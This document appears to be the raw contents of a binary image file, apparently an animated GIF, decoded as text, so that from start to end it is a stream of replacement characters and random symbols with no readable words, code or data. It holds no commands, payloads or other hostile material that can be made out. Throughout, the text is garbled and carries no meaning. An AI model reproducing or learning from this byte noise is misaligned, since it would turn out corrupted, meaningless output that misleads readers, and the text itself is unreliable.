6UmJA;�JVM�L��c��P�7v�d�5���e��9�h��+)�7v?i�Ke\�rt6_)�g��S���4�j�@L�Uf��cõ�F�iM�W�v!W���4F��Ve��k)� ȖdMv^����o��b�+4i�)C4g�d{p�Oc�pic��3mՓ�~�UGln��6q2������6Sk��GQ�k�lðs=o$���'w�Qw�`]�P\�25Vi��wv�   ��)� ��IUz�z۰LsPZ��{3�T�By�3�oV{s�d3v�2�w�w}�K|gw a���,w	��k%��	�W�w�x�i��7q�  !� 1 ,    � �  ���pH,��E�0�ШtJ�Z�X�g��z��R+�����)d����۽�@��'�s���Rw�w%e}�CIN���q���u�f�j   0�������lo�������t�-�0���������J{�GI�c-����//	�d�׹-W���
�
*���
����z 	���	�	�%8��I6�)I�	X����1^<�S�Xj� �4�[� ˗0�i IJ���a�>���(p�<��-����XHmj��g_���l�}L"% 2��P ��TT�@�B/]�\yF�Ce&��s����������
�y��bJ�扰�#UL$����]��e�6(�Ҫ\�B���	p,` +�� J	��Ǐ_׮�rE��(��:Z`vA
-�P�ڏ�='<�����"dV���px5@ ��� %���c�� @��8+��c�Q�`���n<v�����H&��]x}��`p�3�w@O��#�cHCO� �8���l���"��pBM��^
�@;Ow�=�P'c&H '���WB�6��:���ei �2)�0&U���8S�c
4p'o�-!����^�lp�["P�m �&���b������N/���c��bGr`�W�9��<,�Jh�� �$��		� `�X3U�X�_|]��	~�Iʂ[ ��((<���'�@BDH@h�80������2��	&�kB�,�[u�M@ [��P82`	)� 
n�6J�@�Q�� ���%�� 
�E��H��)5�M4#�S_Q0�7x�`��:9�կ���.(��[� Ox�&E�\$�����=� JB A���$ijJ��Zvݥ�	"$�m�'P Cj �@��WgеJ*3�򋨁�L�����]
�������!�<҄�(	0A�"�c��RC֦�ϸ(pW� �L,�]T �<C\oh鵟h���n�H�A�7����0 �����r �@»�X}��Kw���6TH���b� <�� �4�D��I�xU��`K ���~4�^)�� &P��U@e(�������T3#�ߖG��f1��ęׄh�A�Ez 
l�l��� \� ���F0�<�OG�@R�B:I ����� �� !�(|��p�@��a&��v�W<R�v����{<;D < =�8��(�ցs9 @b0���=�	 0��0p��F��Z�pǥ\8�a
�X  ���j#N�D�\h�h����<|P�h�L�.,:��� @���U�Ј���a@D�p �Ѯ��G)`kM��#	��H����ǂ�tIm@Z*������ �⢇etJ	H 2\�"$X!R|�(�O	���@M�4�?։��`. h|��pp�ruZ �Ҁ�*�p ^��F�7gk�^ H� @u�	��C8A�N)z��R;�WL�.�u�H��n`�1��f���L��� 
��
�� �q��za���P�p�EVI��NF��2"P��2G~�C����C	l���K`�zъ�����)Gťuv�v�5��S�2���#>>�"Le� ��� �b��ʑ���C[MPHP�f����� Pp9�@ ��*�ҵ\�kO���@� ���*�2E�@�-P�.����|zF� 5���LP��ZyAR�:02+�
hF���#d �� ;�J��.�_P<�xt��m9��s1/^Օ-S`�`����~ųFl�5�z+���b�XA\`�F�7kQHM�L$�+1/6q���Nw3��"��Ff@R!��T�4�>Ѵ�p�
���4�1�lg� �Q�P�KĪ��05��:�����QW���hD��32�b�� Xi;hV��=	��r�Z! m�� )CA4��H�b��a���`܄D9����;��J������% |��V�!�7�˽���c�rM�B`��M�3�G� �'����Ң8 X^L�:�4 F�B�8�ޘ6�u0<ύ�'6�Fo���EZhh��0�R�jI�K��8�؋�zӛ
d�$pݞ�.m���)s�śٽE'���:�����	&��y%����5dRjsGC�d��@q�<j�(_m&'p o��k0�R��}'�P��@;*�Ib��������cf�9)@��3�B��R��� ��B�
�&��ڔ/��٪���0�A�yJ��Wrs Fć��|q���
�v8��q>Lꑁ�i � ��F��Jo�6V~{�9�D���j*��
(k ph+���Nb�c�u s�H�N`���'h� �ڏ��9�g��BI���L���x����k�:2o_%�оG�6U�cc@�c�I�C�U�2�ȋ^��`�<��AZ�	�Te��|��w��p�w9SE��� u�9��|M ����� �1QH����`�pZ�$���G��Q �"0t!Qb�w�`h0K�W�MO�u�'+�'dTbT�BH�oe��t�s�0@��00�+Y��������5�@'b �E��N�!�WzU�Pq��`q��4&#��{���7���xw~� ��"ءxJB��SM`mU�O�`y���8c@ab ����!꣆(H1*�X� �A�C��/pq_G>�!����M�7xw�'yF��g�Z��������g/RH�ڈ�P 0`)�H'����h ��H������uъ��~�. �x��%`�xo��e <(0\�s��4��u�� y�xW|�`�P��"u�s��˵�h���h��u��"���h��D���K� ̐�G��.0��� u@QDX' �T�%$ u4>�G;`|C;�a/&�X�h-
�9�P%��S����X b	p X���5�=��B�=�(�+ fI�'��� Ƀ<9�<7yNR36j�� �g�!|C�:'�9��єu�7����`n��`ap�aٍc�*�r��H(P��Г�eb�P���))+��Ԋ*� ��<�*��4& ��PD�`*�K��l�' �1@�� "�E\rNG�.�-�E+�:�2��a)��	
�=A!�@q����fyu�R�W.$ #����r�T�x'��(��#@ @>�@����+P1R�	��4��6 m *�yl��:"J�xU>XV�� �beT�艞  ��T�)�>���]��4��!�ў�Z~t#-�
S-$������e$���rc~��B��ap�A���(#�l#z�։G'�xE/�c|\��i�3���!��Y�� �"a|�mt�:( ~��9!bY��a~prp�8��� 0�w�-�*�
�< ���jN�z�*mu���P� �� ���Tx�xڨ ���p��@�}6�bp���*���$A1�� (C��g7�I��w�j~��  �@Vv\������N�j* ��z�`|D7�0z�#1�P ��Aq�Z�  @G-c�$P4�K��Tr��r1� ���W0jCŗ�Ns͈/�4Д-�xG� 2�����*���[ @�/� N�V0��^��(��D4[-�+J
�k\Z��!���5�
� բ ���?�SPN�T��?�h|x����bi�V�<�(o�J�`āvk�B��K���ʪ��et�eLtZ�_믭�^�G'�G'�7GrS�Uu1G��1��i�����0�ۺ��k�%⺴����p_�`c�~{�����PL`���ț�ʻ�̫�w�X��ske���ԋ��{�ͻ��۽͋�!	u��қ��k��k�޻��۾K �a��K��;��K��Gi������[���x�;��k�����������Tq��;�L�J0��1�л�����J0K���ˋ��S]��*�,�t �M2�"#s�BÒ�xh$�7�=>�=��+=��?\�K�M���`/���IuF�H��� � D� @0���G��$#����� �l��D�� ��r��2)����0Yl�/#87�Ǟd/�v,A�����W�(�� 
�(�{q<ǀ�C؃�@�+s,�jx��+�{����&����L-°!��@� ��<�e��5 �
��`��h���Ƹ�̟��`�l���KKȻ4��G.��u��F.x3�u/
[�U%p��� .AR���P���t�W��� �,�u���ąRsLV��EuE��q�B�ǎC�[A�j\R�L���R�j
�tk��:$�"'�����tA�(%Ѐ�w�#�|��u�ƩK�
1�`a �B~l�R�r�Q�pk%�60
��@IxQ"��=(�[���W��F�q�77M͔�Ӄ��JԨ�p�-\�0)܂L��0�Yoql�ķ��R����%P(��"`i ��wjz�gEjy����"&pҊ�n�th�ꒅW�^�&W���F��r�V��֩�-�Y=����(���+
���(��Fw������y�dד���.�|�m��I��K�<��%��L�KA�<���=oAۈ ��$z�M���^
J @ p9�P{�|��:x�k��Z8
 Г��ّ���j��wl�0��]qH͆S2�%T�1BC\�	��F��nQ̀���E����%�(@���"ѩ��ɨzc�Z2hA�p:3� @k!a�)��Nڷq��7ѷ`Z����:��< �����(�l-�Jt� �`ZRQ��8��:�Բ �Hρ�~H����Rl���[5�1R �v
˓�
 �)4��q�� �n�$� 
"ZjE�=[�R`nN�C��jB�����<)�E���n*ŀ�!����M����7���mE�s�%|�}�o!I_n�b�!7�P��r��<#��>��M�V�Ru-8�s&԰Ցx�N���d $�1�T�$�ƨ�IԠ�d0}�
�}́�(�|��Z0��
����(Px#P��=�r��0px��T � ��g>-gO��XL>yl�C7�@{W!\�
wrN�L���؃�	����(.4��`.������|�P���#*pP��'�0{z��}����}�V��@!�RO*�@�
O.5G�('�[�c�c��� P�+�v�00��� ��\̍4�w�]@��� E.�����'�XU6NC[���0���.�]���"�7`cb��چ�������(����gq�
���:��N�\"�� ���z牱P�q�µ.-���G�6-�׆�Ӈ� ���N"pUB;Eb�1u�" �f��(#S_n��� �R10�v���"���h2��r8 ���K��< 01 08Q&�̳)� qy�U��a�$��� ���NN'$ O&0�`Z�DD�:=A@+JUJ)D$L+(,Pd�( �NB.�2�6^6�V2a��&�(�4*>�������Y N4(��^��5�'0&4Ɏ@,@����T��!�`0�B��$ ��dÅ�L4���	HpV�Q4
.Pxr�m��D���ŷp�\��� �#(uG�Q��Ȝ �0a°	d�t�,��0T�BC��
d(U�B�(,�B��G
��T�`�'V>�0����>x�9�O�=1���B@��<i���32)<
Tf�	��`���F��$����*�Q%����(b� � ��44Ȑ��	Ԏ��I@
�X����B�	�K����N�`g�KÃ˖"�Y@�]	��5��խE�KP@Ƞ��Vc7g`��7�d.r.  ��& A�4��p �Ό	���D00^�!������[�	�����EN�`��?��Y-.[Z� �@8P#��R��+�"(�
��B .8��F$(f'�@Ö�����pȣ��h��u�)v `���LGe||�B�3�S�/�Iw@�LYES,%�(.GN��40�X� �ޔ`$�s����j" n���"��G�1�����#��@����G��V�E &à@@@A4-��|u8�<"��� ���U�r���79�KM9��UO`�Xaa8	�,qt�fu�J�@��%D���"cҏ?UAd�,���=�`�I��%�	�����
3�[�9
��9A��LB�� :�!vXb�\x�rɠJ�#a0�G~,f {fT�S�Qxr��,��`;�l`+.O?�.�H8���I���'vV��,gZA����_��si���:2>��3 �/ �)䑫	���2��c�@��X�>8�q�[�Xb ;�2��g��
�J(��@�	�%�� �P�i �����.V�{6 d�� 2��؀D0X�tcƀu�c�H����}�މ�;�u�) ^�@�t�����3-�BHIV4*7�U. hL�2�'e@�|�T�c,��Q�ռ6 l�.@����T�'������X!�� -HA� @|��� 6P�W���b��ƶ�u����`p�Q�
��0�`}�ʫ��L�C���,�$�����ݤ|�� "Mp-���yR�:t@
ȕ Ĵ��@ 2���Y��_�z��i�s�j@��X��%��T�J>ȣ�E�v$[�֖��� ek�(n��� �!p�ꐂ�`yH�̞�@���&2I �p���߾��L ������ e�s�K V��x��f�0 �ƻ;�   @Fp��_Z��*h!�$ ts 3	Xf�`9`�C
Pp �g(�d�����*�#����� ��-58]��lZ�S1^��<��������\���`� ����� @�!�-5��?ꕇl�u"�
���U�z"�Z ��:(���3��  :�-�R��t_�
�I��eg0�a1`X�&��B� �b�J��I%U��0(T�Ppe�l��R7��n�� tA
Z���P��໦�QjT�����c���_��'Y�LQ�r��CXO�(	U�g��Id�T��	EV��?,�P����Y�� pb`C� �@
��o��31=r�[\��
E)��a	�:�����p!��#�����z%�	��BS�|`�p;�/��;9$n���G@#��	V��[:S�+K$��a% u��3��CN��T�e7����n*8[�nf'�X.��{����O���1���V��� 6�Yv��'J��28��T�d��B4/z�Vp���f �å1��;����4�@�)��[���ĉ���<��La�hY��z͒.���i]o:F�����}���ծ2���Y/{ְ�5q�7��Z���v��FhV;������nq;��z��rMma];���[�]�~������-d�[�87� p`�7�׎���z/�����!�H�{�	��e��p�o�/��������7���r��|�(w��a�p���1���5�rz��ĕy�k쓷�2E?v��~�H'�kf:ӛ�p�O�y��~a��9(A����u�w����ўv�����)�9ŭ�/,��[�qp�^�����|��߻���՚�T���j+���7<$�Ӣ�,��G���}Ś��UP�y�#��'pP�9��K�w��	_y�;���g����5���=e4x�s>�c��]p|����@����p���� q�������w���No�Ͼ�]������{����<�#}I�?~��׾{�c���A�@��/( 0�,o�\ ��2���M����n��h�����o��/��o�����"M���� �/�,� ��-���0� ��O�/��L��X0�T��2�ϊ~o�-(��%� �P�p�0�����Z�W�� �~��p��o�J�
�P
u��xPPZ��pf�m���]���p�jo-o���6������n������00����o1�p�0��0s�!��/Ͱ몯���O9����<p3�e�-o��P��m!	����!p
�����/���[ʧ�1%��8���y�����P����Se������p� �q�,���ϒ�Pg���rP�]Q�1�K	�'�2N�}P�`���wPˑ"I��Ov��P�/�� ��!�,(�O�� �Q# ��<������K��������W�"%Q�-&/p !l�I�$q{�'�&����㐒2�N�)'(�N��*%�)R�P�f�<�+���2���&)��o��2�r��%����#e� !O� �p'�Q����/(��q��fܨ���0E
1/$��)Y�	��!����n���t�m3�q� �0���)�7���P}O%)s)��b 2����s�SP&s{3�q9�H����;'�a-39�s.��0�����4���s��2;-(��ӎ$c 6��o�0���P��=���q�@�q�N��-��<��6i�B����/+�,+s��rA�� t<��<?�?-t.�.C!�/	�C�m7�/ �37� ��4m���9�g�k"�r5�����  T<�=os���*�7a��2ծ�~S���I�P�xtJ��[�RH��-�C�<��>��2DY�I�-J�B3��ڔ2:4�� IS�|����.��ز�r�=/�� P�.���/�R�q��0pL��Ln4UM�S���t�S$94����Lq� �U!T?�M0�eo�pTR�sfv�RUU-��R_SXuP��J�O�3Q�.Ti�IeZ�t{�Y��2[E7���D���������YoZ����"�����]����/	��/^`���0��K%��"��r5���)�5�`VX��� (����&N�����+/�n��;�nbծ�h��"�����5d_�5:��Z����H��.��>gji�NLu��J |�]&�d3�L0�\�����0�:����kk��̶A���-��jV�ZN�pF�n�V�zn6�hk��o�6l�Vo�(V�p��epwX�b�7rQnF޶q-wX�Nr9X��*�q�  !� 1 ,    � �  ���pH,��E�U
x�ШtJ�Z�c��z���6�D��z�^"��|N����<����10  ������-Nt%-��������z����0���C�� 0��-s-��������''"ĄIyh����i� $&�$$'+��+'$%M$�IV� 
���������`-��  
`�b ���0��hj``c(�Ā��0��(O����B�r%<9�R��{
,XP�"����?q��ŗ����!�O��8�!!��N��q�4l&��؍�+F8��N,iA��') d*B��
x֠������3H ӦL0��p��A�(�,��b��Ht �`��	8pؠLx���t6ye�My�硰�>D(`�
�)�PUOi�������˷SD0�s�r)������Y78p`*m$�*F% @Op����
1L�  0�
 C[��f=d��*߅�Pv�l�@}� 06�}�V{�a�@`�Z<0�T�͖_9�E��oB9�؀��) y�	>Eb�h �
� ��g�Ax��A� ��݇�	����G |��(�G@;�� � )�V�V< �n��N�����b\' pG�: O0h�}��%'�S�	&@�(jС�BH)|�A"�i�((+9 �G��� daA�tp	00�O�H��:] � PЀ.< ��"�0	�AGO��0���y�	�2�b��\�x�҆ T�) � ��Z��G�B��s@� �@����@  
��*T��c�. ���8�0U�)�<�  ��pki ]C� `�eJS��oE� @su����p� Ǯ�4t����A}b�l��1���M#�|2a�i 6!d @
4`8�,	�.h�� `)]קּ��җ�� �Zb�?MAh_���(^ �(���%�l��颻����l�Z�e�?���NX�L �̄5Pa �%�g;��àm �r�hN�C�{nߪ����)%d �k���:�����t��6�΀p1�@(Ёd+@�I�X�����u��֐̀'�Σ ��I�{��2�G>4�
` C���E��ѫFh�����3x@�DE��ЎlUj�
^��>i!�H��በ���$�LU0��;�����KZ�Js-��^��%Xx����pV�Df�F�N�?[�@A��m�=��"���	8 6�: ���T� ������x Pdc�D\� ��W����it�D�vf����#�� mi�7�RJ��t= :����њ�L����%'ЇM
$`�/b�%W�CflN��C(@pX"�%B�t!V�\��K|��
�fH52�aD0�L�
p` �<���
Th�=��� ���+��|M[��I�@�ANXLU�Q��( 8@ �t���$ 1(,H�0�G�j*�s!HdPux%~Nȋ	h� �'�	�1=p@�0�#)��z�|� [�R*�U���ށՀ��y�J���H ��ς����jl�>�fX�@5 �jf�G2\��Q��	( �m@�B��b�T������@X�H��$��W�����,n��l��
 @p�L@��^Иӝ�@Y�;�?1>LVt�-�n���)�����J�xC�x�A{��xp����t Ii /��X&��Y0��iY�C	 *� sAP!x W�S_�D` ��(�/3���B��naP��#8��Kaff6��r�\}����(�|�~��f���Y���x�v�@�� eT�pТ�"mP# �>5E|U�Jv뵀�p²�;�CMP�T�y��,�S�%y�|��b`ǲ%�ÙȞP@sދ)0�uAK�HE
q��X@���2/G�HT2�޲j�W�9��Uf�oS;Q��� `T�Tr�M�mT���q�^�h�d`��iȢzy�;	��|��ҘF���:�����t�X�V��^�T ,0�YH^7�D� w��
z��U�^ί<2x���ݗ��Q�9����m�Ptn�!� ��0�f��Ƽ�U�%d��+�[U�m=��A"[�
X�H`H�g��Cg*�U����*W��G��hɇu�� ؕ @�*���6|h�G�3��'�U)Gs�0��2ȌkDiӜ9�+vU�$.��9������6�� 	<� �f�*5<��
�!�4�>�N��ڲKP "�n�כ Ҧ��Gn����9H��|��d�YbIld�	\
�����]��+X:a��2�8�O(1FX&^�(�h(����`�0y^��y����'I��_ 풐?|�@L0����?<��v׶�|Ò�	�̯͑dy ��'*�GY�7@op � t�P��M���E����0f�jcmA6G_��,� 1+`#VF��F_�����V��nF�X��gj�}�� j� zj0X���#�qu .�.��W����ѷ#� ��/QdP���}2 "u|ryp� }�h�#��'v|�TUT7�a���K�I
	��as@��B��>��L ��HpA��Q΁~�� �1g�}� �G�ch����Qc���2���WM4�/���8o( w*` �$��Bk` �� ��D;�1�́?� 4�{,g}����1�7����h6B��1n�x���(i����p ,�1_�,�,�%����� ���U�3#���Z&`Z��Y�� ��#ip�P��SQ})q���rznx�� �a#�AS�V*�X 4I�� �w�_8f�5Ǐ�Hm�X�) +��m_ ����P�Ek�� �e]lf ���5'o0��\�n�# Gy?�������ܠVh���A	 4i���c� (�v��3��B����w������"�����@k ��E����\��o1�?��0�v�0F�y ��tl��hO��b�h��;�csT���i�01?��v6�-�oB�r�������u�B�cM�+vV�3��U Y��[Xq.�ac�E�����T,ȗk~�8 �x
x���x	�49��VИG&�(���.?�k�Y=�x�o`Fi�?�~�`0ȵ�=��� M��u ��s&����Ŏ�XC�Fqn��\�a���� *�~��2�ď��o.�[ f�6wJfY@&u�"� M@$d�)�\�b@��`0Á`'�� .P/�=�I|Q� W�\x�Sx�%�1�@�)�a Z��}0�٠dFe� (�.�  �Q�b8#��C.V�����*pl�XĐ��q	�8�A �
�4�J~~�TJ�=��`� �P��6�_F� ��LC�c�����
#�e��Nm3��	7�#�@*	1�ӈ�6���7J4I�`�1 ِ��j�p���J�6�htQ - �����0!� 7u��1	gA��s.��r!@  �j�^��2$� �zpAE=Ӳ`�p!KH!Q_̑�:��<+ ��1�ta��  �T�&�#�D�J�&�rI h��U!xC�(��&�H���@sQ�  &Qns`ߧp�fk�#���*Bd�A��j;�����s<Qp6�8�b�B#e�NdDg���8Bq�8!8ҷu����.	�6��k�csAD���0��������J`ur �S'`���j���W� 2���2��j��`3�WG� ^�3�'6j�;��{�e 	�����K��{�������۷�����[޻��{�Fk��[�e�}�:� �<�,����l��׿��|��ڇ�<�\����L�ܿ�����k��\�&l���������j0,�^'�'\�6���j�p��È ��d�<��ʾ��F�T����� ^��
��,c�
��,+�
��|P�%�	��S�rt�0W��Z���0i˼_�	h�VmI�t��wk�U�g�ùP��$�-ŧ�� @�@���������J�����$`]��&����Q�#�i����cH?�6m� ��j��\���2xJ���0�)�Rz���.(@HL��`ɇ��i|W�	����ɯ�H��`j�lao(q���v����^<�ϕ�/ 2� �`��8�`$(P���ġ
q<�ϜR�l	�lɜ�� ��W���,�ڷ
��H�6_����e�������?j��Z�T� ��@ $}τ�\�� (Pt�q�|�#rjK}�Jl�Qg	"����Ϡ�

�j��w��{�X>�p�+�a��A=I�Fe`t��Ԕ%"$(�\���.��0���Hj�0��3D4��<]��I0�&g&�()�A�zlHo����y�Ѯ����R+���B+X����a=S!Z��h<�@�Ӱ�qv�s>�1�YgɄ��]���iY_�'|�����A3w��V�f2�
� ��%7��Ng�%� ��}�;�n��h.� 9+uiW�:2t��W��&�=��D��|��*�=1�}�>�'�Q*�1���X�0�,�s�%U�����ñ�Wb�"g&�ER!��JP��X�Mb�x�.�6�%*��d�0���Zط
����QxX���
\�Jz�`�Q�����o�j�I!���q>S>7�nm��R�M���W -�� �`{-��͍��z7�(0"h��,̺�R]4� �L�W4Wzyj$��� L� ���	(�0'�kb(�J���}�} �~n���E#�5A���ֻ����N%�0'��G��\�������J:�I02;�?����OS! ��q �)�B�N����T����y��)[ �c4�%�S��jC��z��}1)��X��jT&W�%��Șp!8�#ӻ>�?�6J{.00*`Ȕ�O��)ќ0#��-գs��
6��%�� `j��Cp�$P�FP��E}�6!��܃����r2c^�"0�-��7\��;�����"�)�!i!iH�%�~�y�%�Asva�r 0����A%ql�3s��b�nfj�N8�qG��%gz)8~��Ꞡ�0��H�S�����gvK�.�PE�N�,� �>�V��� ]��E�@o\���[�/�z�`������映R�p���"@ ;>��?�A&O��Qq�r��z�,��=��'���_%�z���[�h~bA��{����3�~�N�9�G����=)�y�N�.B��?92z�f+��;;�	t���~�v�ȇ�1!P�E+�
�3#�`Ad%kh�@��XP��2B�QE&��E���H�Vi�EZ0 �$�$�i��Xy��:� `԰N6&H@ H Z$'[,/�V*H&&&( &N�6 6DN5N&42x3  � �P��,@�2*�DD�֢4*�������IR��N��X^\6V�	Oh76H )'1/�xщE|J%0d�
.,0!V	d�p�®�0!�D�1+ ���A��#(���b���"}S�V)��z��B&�#@!�	�؈��ׯҿ  ����ӄ 1(h0ᄃ$\��с�^xi��� 0a$|H���`�EQ���A,Uhp BI���Ш� �筟��	���E ��`@�O!����ժ�D<��i@ @P����X��E���e���*��F��k�MR�T<:�	Q2$�B�:L�unA�N�5�������J� !"��k"�ʪ��D�	�x 7 ���]H`�.!�	0.�h�( )���i�	'l�I���h�X*�1�ʰ ���;a=:& �������sH���
��x� B��+5h�A� F�@������Ko�1�$F�/id���)�Hy*��$��1�$#��s�;51ǳ�:A?�����I]��5:��::���+!0��s�TH�:�`
&��N�,� '�,�@E	�G�h� �'�#�8���4g��B i��� ��	,�T@L*�� 
"�ԄT00 7U���$��	�;��$P�S��A���8f4� AE�m�%�FBӻ�4sX�xG��i7�^� a�8�+���d�����z,�Ox�f*91�4��I(_8� ú�L��7˰Im �@0��J8������ �@���
I�G���,
��hH ��R�'�,���$@��3_��@�s2�4C��.���[�8�$5TP�1*P��"��2��,8�ǌ��,�z,G�	D�@RW:R!�# nIV����UP��"S9�@��[7���^ �m��z"�� �T�{,���P�&Ih@���cr?�1�[*H��:��v��J*Q N}H[��N�\8`��[����y'xAV00"�
Pۋ
��:� ��T���o2���6|/`+H*v��� ���p�����1�������($�<�'L��`�s֫���8�P�# �_�X .�" �-
�=��!9JQ�v��� �G���.66������X`�  �! ��8ـ�@s3vq����'=��=�|��GԴ � p��� �d�H�8�H`�@
� $��'v�l�-I�@��|Vi��H`msU#(=��O�R��:_ �| �'�T�q ���3rPL���kZ����J��)�IU�g�08���G7΃���8@]�	g��6���Z3���c.U�Dh4u��Zp̥ �H��X�xb��%%�A�!� �J ������A��J�*�'�@n`�)�+U�F��, aa����qU�00Dà*Q�9J"� RWT,�7�i	�9	\ K�+;K )m@�� '��Ao0'��Ӏ$ �=l0��-V�����A5G��_؏X5j>��[T�D�V� ��IV��֧�,h�]	p�ӯ�5�_���d�;����2U�uAL!�l@ �U_D����`t�TN�\�
k��P��+x f	E���� 0��L<�?a������8�!� ��&�Z�����kد.x 3Iż��7��"8��I������X�I������f��mB�ߔ& �ғC�� �)���a)O����Z�"<_e�pq��,\�	������j#Ƭ���O�<�5��v�om] m�@	JPB
``p��rt��N�ʍn4�!a
Â�̤t,ˉ@�f}X�7�0	B� �m�x@(g���4�܊�6(o�@�-�k	C���8�'H�IG���Y�#-e�&.N��jf�P@��ĨQP�4�ɼԜ��z�(�����P?�Aˠ��Go8+�����l�2hq@�V���+2��/c��Im&|s��5�e>pޚ f,�x!lyo�����;=o}#ױnb���6�&-w����k��Flq��ۻf ����]���"���̇5�/�H4w����sbw�wU�б���=�נ�>��E����e�*� ����Vw��{�u�k�ё&�c�v}�������|�vG���w���x�ۛ����!��{����1�y���Y�Anyя��7}�I�zկ���w���y���pG|�o/�������5<*�K��¿�q�b���^��_>����Kv���|�����ڿ.�u�[^�史��n��b��·���o��_��_�������R��� �)�,˰���2�0����o��î�����Ŀ\c�4`T<�F��RnPH��B�����E�p�V����$��H�b��f��N�>���H0�&�F%�\`�P�l��Џ\�n���!�-e���pP���p�(��D�F%�PH��4`	g�M�p;���U���m�
{�*D�ò���0�P�А!����p
߮�hn�p�`��0!n�(a��F��bT* ���pM��Ng���gN$K�-����J
Q%��gN����`1�z�d�1Ma�3���y��1��<q�����N��q�����miQo���F�4�%�۰��[�����$k�b1���ڑ��NQ5Gʯ�q~���<�"R*�5�"�n�1?� K� �Pg��S���)�.9����#����B�1�$��'eP(u�$��t�%��w��d�*�#k�&�/)-�z�7�@"�*�rq%�*e���gR}N�k��Я�%_�Q$i[�.��(��/g�,e--�*���R�2-��%��	!�/!��R �r���/�1'7�1��0������NC�!�/�����q33/[��`�6��.�)s��q	0�n$!PeM,cS�pS�f�
9S=�,��)�&���1�O[��R1
��+�q31%�S�.�,?s5���2�1;0��8�A��+�p��
�r�@=�=��q���>�rTޓ'��  9��2�R7�'t:4=�1Me>]`;[ *KTBg��$3
�2 [T
iN,�sP4)��DS4E��s�z��6T!S�!+���@C����爍��	5}�����q�K1T6��
q�6k4�T's�)m%@n��o1����.���42Ô9�Q��F�S���  |�.]c#��N	2+�<�FU�@;�3A�����b ��4���sm�#�k7e@-�!#�E_�L�p<�4M�T��S��ެ��s1���I�2+]ua��!e�?k"�Q�B�P;5��~u�u*Q�C����4�0
/�RՔ���<��S}uX�u�*Su'��U�UR�2_�n��0M�uZAnW�8/[%a[�T��[ɍU��(#v\��`�Z��7i�^;Ma[�aM�&�6�u+i�O���qcsr`�`�aGV^�A;�g��Qi��69����*�Qf3�}.4B�S��f4�"��"}����K�Q꒶Ha�Yg�c���i�u�5K�K�����T�������5��I�*Z�ѐжZ{jm��G��8ǎ2�9��N�b9�bv׳T{�l'd��Wm�ps4�V嶒q1O�n���C"7'�ɶo5s�u>B�sI�K���UU�?{2�26l��;��f��le�]?��1-�u�\ipi�ash-���u�x_��l6y���D�ss��ڲRJMU-5F����W�(1�26}ɖ`�W|g�-#�QT~��E�s�"i�O�h�T
Sp{�2��z+�����֑����:"����������9��U�/��u��W�U��/v9m7�4߲oז�X�$׮w�V�9�C���kx�& �s�o�	��]�4��o91S�b󅃸f�X6������OA6��ef��dO�n���x� ��sX��U��x��X� s��S�P玏������8��D���C�%y��vJ�a��8  !� 1 ,    � �  ���pH,��E�U
x�ШtJ�Z�ج�(�"�qL.���v�n���R`��cI5|���Kaw�Cy~���Y�b�uh � 0�������� -Zr�����JzX-��������0��s�dI�$$)��' /�'$_K�`��Ta
����*���*IW-�	���	�	�	��I��C:��%�Ņ$NX������[�ā%2��@� 	ް�I2� N��I��K������z��s9!@�! ����
���؊�/^Hė��'�`�Ƨ()�aEY�*hP��$6
 H�4&���4�_?aJ�������`|@H�_�K3p�p,��x����|"kWi@bӠ!Y,LpGf�nHX�+����ü�ހK��	 X��-�ؘD	`��e����@8��/0K�@�I�l��i�PvAhң)�Bi�� |�8�]]�QU�o�h`p����N/`  ��VN<GdT!��`��l�!�tgB]�` z `zؠf���}�$ �Q�i#H��A9@��`7�c�I� ���`� ���0D��a�8T�&l��	 �К1��AM���[��@_�� @IP�
�|���&��]C�װ��w;�-T\����B�� }aF:�1��@sK ¢��(L�������N='�@�'H(I��^|��l��(}���	-|���q
�٧�p�	�buj_�#Q]>2�@ ���\�Qx��"<#=�� ����$qP�K\��B���S�CRЙ$����v�����5p /���pQo$�NyO�� �2���Q; �Y"k�>NPA��!��j��Ą	� �A�
d��dp�"�PA0�V2�ao0A�<�S��k����.q��=���� ��ς��aDM��>�n ��@�� i��a<����@�2!��� �����v�	�}M�s8�'u�Zj� ��>�D�x�����o�Pߛ_q�UWF,ǅ�]�� ��,�=���N������  �;[��C��]�"��m��A�\�� �%f��;p�V(�T;U㸗��dO��ʾ &B�@_�ގN � �u�@�*�� ͩu/0�X�$<� /�@>��d�H Ȁ�zX�&sA�(�Htu� h8 ��#r� �$�5��`���Dt�7�%��c��+@�����G4�ɒ�� �e-kXsAڈ��Y�@"T6@�E )(��&�� x׀�;R�$�̓:Ė�Q1	l�����Θ�@IBT�y�^A	:+&(�0[q��
^X����/�������� $�����	��h��@��|���ȀH�� ��P@�J	fu��"�K��fHJ��x&�8^�1'C�0['l�	�W8�+��̀iCO��Ծ��u�8�
$9��M$�`�DurN�.�	*  �~A�S�>0�ұ�S-�a�c����(�3'A�R�P�]n9=DU�����Ţ�L�O9@�8�ц< D�����F�C�%���k��4$
I��މ�������NqX�\���q@J����2KC|����;Z1�م�l�����Y@&�I�	�D�M�`E����D��-mKڑ&����i��jY�z�l�����̨�#sD�A���D ��Գ4�QH�@ �~V|/��J ,;��9 �jy�[�d�uN�T X��b�6��k]�O�&��+�X ���=J �k 8`�qa#f~
�_`p��@��p�	�& ,8/*�yA��.��	�m�<ۛQ�BPI�CE���,�k\Y�[�����*�u�u@ ��T��W�40�Fp&�0,���B&C�VK� �e�Kޠ(�~B0i&jk<%��@\@:
4��pk`�ұ����`@����р6&�<y�P;���D &pA���; ��@6�
tP��W�(��s	P�+��J[U ���*�
M���E[�CF#�x�	H9��
����1�w���즤�L�C*.��P��#���00���i�7�Q���a �����y���7[���^lb8{D/���}!H���ڿ��F�������Z��_ &�9�	8P���>�%`t����;)�l��k�2a��K@�fR�3{B���;���&Ht���\���4�)@v���kX&��s�d��� \*���R����:uL@&@�Vӓ}���16�u���d0~�u 4��ַ�+�C,p�vFl������J-�d�!��z���IQ�o��P@ z�
���-� 0��0���^��[&}�DwH5���a{t}�E�Q�]��U;;*s@Ԋ�!����D7���0M"h@R�s��
��Ƙ �������0��PCwD��r�it%,f	p�Rp<v 4�w��
